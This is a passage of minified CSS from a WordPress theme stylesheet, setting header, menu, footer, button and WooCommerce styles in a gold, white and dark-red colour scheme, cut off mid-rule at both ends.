15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8efe2;}#Subheader {background-color: rgba(247, 237, 221, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #9c2020;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #5f1616;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.hkd-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_hkd_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ebb600;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_hkd_menu ul li a:hover,.widget_hkd_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_hkd_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ebb600;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ebb600;}a {color: #ebb600;}a:hover {color: #c37c00;}*::-moz-selection {background-color: #ebb600;color: light;}*::selection {background-color: #ebb600;color: light;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #000000;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #ebb600;}a.button, a.tp-button {background-color: #ebbe00;color: #3e0303;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #ebbe00;color: #3e0303;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #ebbe00 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ebb600;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ebb600;color: #ebb600 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ebb600 !important;color: #ffffff !important;}a.hkd-link {color: #000000;}a.hkd-link-2 span, a:hover.hkd-link-2 span:before, a.hover.hkd-link-2 span:before, a.hkd-link-5 span, a.hkd-link-8:after, a.hkd-link-8:before {background: #ebb600;}a:hover.hkd-link {color: #ebb600;}a.hkd-link-2 span:before, a:hover.hkd-link-4:before, a:hover.hkd-link-4:after, a.hover.hkd-link-4:before, a.hover.hkd-link-4:after, a.hkd-link-5:before, a.hkd-link-7:after, a.hkd-link-7:before {background: #c37c00;}a.hkd-link-6:before {border-bottom-color: #c37c00;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ebb600;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ebb600 !important;color: #ebb600 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ebb600 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #000000;}.hr_color, .hr_color hr, .hr_dots span {color: #ebb600;background: #ebb600;}.hr_zigzag i {color: #ebb600;}.highlight-left:after,.highlight-right:after {background: #ebb600;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ebb600;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #dd3333;}#Top_bar .menu > li a:after {background: #dd3333;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #dd3333;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #dd3333;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #dd3333;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #dd3333;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ebb600;}.overlay-menu-toggle {color: #ebb600 !important;background: transparent;}#Overlay {background: rgba(235, 182, 0, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #fbe3b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ebb600;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #fed243}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #000000;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(0, 0, 0, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ebb600;}#Footer a:hover {color: #c37c00;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_hkd_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ebb600;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_hkd_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ebb600;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #ebb600;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #dd3333;background: #470f0f;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: #470f0f;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color: #470f0f !important;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #ebb600;}#Sliding-top a:hover {color: #c37c00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_hkd_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ebb600;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_hkd_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ebb600;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(235, 182, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ebb600;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ebb600;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #ebb600;}.sliding_box .desc_wrapper:after {border-bottom-color: #ebb600;}.counter .icon_wrapper i {color: #ebb600;}.quick_fact .number-wrapper {color: #ebb600;}.progress_bars .bars_list li .bar .progress {background-color: #ebb600;}a:hover.icon_bar {color: #ebb600 !important;}a.content_link, a:hover.content_link {color: #ebb600;}a.content_link:before {border-bottom-color: #ebb600;}a.content_link:after {border-color: #ebb600;}.get_in_touch, .infobox {background-color: #ebb600;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ebb600;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ebb600;}.how_it_works .image .number {background: #ebb600;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ebb600;}.trailer_box.plain .desc .subtitle {color: #ebb600;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ebb600;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: 